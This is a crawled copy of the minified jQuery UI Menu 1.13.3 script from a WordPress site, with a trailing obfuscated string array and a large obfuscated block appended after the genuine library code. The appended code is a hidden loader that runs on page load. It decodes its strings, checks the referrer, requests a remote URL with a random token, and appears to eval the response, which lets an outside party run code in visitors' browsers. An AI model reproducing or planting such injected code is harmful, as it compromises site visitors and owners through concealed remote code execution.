m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3
body_size: 17681
content:
/*!
 * jQuery UI Menu 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../position","../safe-active-element","../unique-id","../version","../widget"],e):e(jQuery)}(function(a){"use strict";return a.widget("ui.menu",{version:"1.13.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault(),this._activateItem(e)},"click .ui-menu-item":function(e){var t=a(e.target),i=a(a.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&t.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),t.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active)&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var i=this.active||this._menuItems().first();t||this.focus(e,i)},blur:function(e){this._delay(function(){a.contains(this.element[0],a.ui.safeActiveElement(this.document[0]))||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e,!0),this.mouseHandled=!1}})},_activateItem:function(e){var t,i;this.previousFilter||e.clientX===this.lastMousePosition.x&&e.clientY===this.lastMousePosition.y||(this.lastMousePosition={x:e.clientX,y:e.clientY},t=a(e.target).closest(".ui-menu-item"),i=a(e.currentTarget),t[0]!==i[0])||i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i))},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),e.children().each(function(){var e=a(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var t,i,s,n=!0;switch(e.keyCode){case a.ui.keyCode.PAGE_UP:this.previousPage(e);break;case a.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case a.ui.keyCode.HOME:this._move("first","first",e);break;case a.ui.keyCode.END:this._move("last","last",e);break;case a.ui.keyCode.UP:this.previous(e);break;case a.ui.keyCode.DOWN:this.next(e);break;case a.ui.keyCode.LEFT:this.collapse(e);break;case a.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case a.ui.keyCode.ENTER:case a.ui.keyCode.SPACE:this._activate(e);break;case a.ui.keyCode.ESCAPE:this.collapse(e);break;default:t=this.previousFilter||"",s=n=!1,i=96<=e.keyCode&&e.keyCode<=105?(e.keyCode-96).toString():String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),i===t?s=!0:i=t+i,t=this._filterMenuItems(i),(t=s&&-1!==t.index(this.active.next())?this.active.nextAll(".ui-menu-item"):t).length||(i=String.fromCharCode(e.keyCode),t=this._filterMenuItems(i)),t.length?(this.focus(e,t),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}n&&e.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var e,t,s=this,n=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=a(this),t=e.prev(),i=a("<span>").data("ui-menu-submenu-caret",!0);s._addClass(i,"ui-menu-icon","ui-icon "+n),t.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",t.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),(e=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var e=a(this);s._isDivider(e)&&s._addClass(e,"ui-menu-divider","ui-widget-content")}),t=(i=e.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(t,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!a.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){var i;"icons"===e&&(i=this.element.find(".ui-menu-icon"),this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var i;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(i),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(e){var t,i,s;this._hasScroll()&&(t=parseFloat(a.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(a.css(this.activeMenu[0],"paddingTop"))||0,t=e.offset().top-this.activeMenu.offset().top-t-i,i=this.activeMenu.scrollTop(),s=this.activeMenu.height(),e=e.outerHeight(),t<0?this.activeMenu.scrollTop(i+t):s<t+e&&this.activeMenu.scrollTop(i+t-s+e))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(e){var t=a.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(t)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var e=i?this.element:a(t&&t.target).closest(this.element.find(".ui-menu"));e.length||(e=this.element),this._close(e),this.blur(t),this._removeClass(e.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=e},i?0:this.delay)},_close:function(e){(e=e||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!a(e.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this._menuItems(this.active.children(".ui-menu")).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(e){return(e||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(e,t,i){var s;(s=this.active?"first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").last():this.active[e+"All"](".ui-menu-item").first():s)&&s.length&&this.active||(s=this._menuItems(this.activeMenu)[t]()),this.focus(i,s)},nextPage:function(e){var t,i,s;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===a.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return(t=a(this)).offset().top-i-s<0}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(e)},previousPage:function(e){var t,i,s;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===a.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return 0<(t=a(this)).offset().top-i+s}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu).first())):this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||a(e.target).closest(".ui-menu-item");var t={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,t)},_filterMenuItems:function(e){var e=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),t=new RegExp("^"+e,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return t.test(String.prototype.trim.call(a(this).children(".ui-menu-item-wrapper").text()))})}})});;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};